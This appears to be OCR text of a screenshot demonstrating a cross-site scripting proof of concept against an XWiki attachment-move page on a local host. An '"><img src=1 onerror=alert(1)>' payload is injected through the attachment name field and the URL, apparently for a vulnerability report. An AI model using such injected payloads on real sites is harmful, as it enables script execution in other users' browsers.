 192.168.0.12:8080/xwiki/bin/view/Main/?xpage=attachment%2Fmove&attachment=xwiki%3AMain.WebHome%40%2522><img%20src%3D1%20onerro
…рдите действие на странице 192.168.0.12:8080
1
OK
Move %22>.%22> from H
Last modified by Hacker on 2022/03/24 20:56
SOURCE
The attachment that is going to be moved.
/ Home / %22><img src=1 onerror=alert(1)>.%22><img src=1 onerror=alert(1)>
CREATE AN AUTOMATIC REDIRECT
Redirect the user to the new attachment when accessing the old attachment. Select this option if you don't want
to break external links to the old attachment.
NEW ATTACHMENT NAME
The new name of the attachment.
%22><img src=1 onerror=alert(1)>.%
NEW ATTACHMENT LOCATION
The new location of the attachment.
Home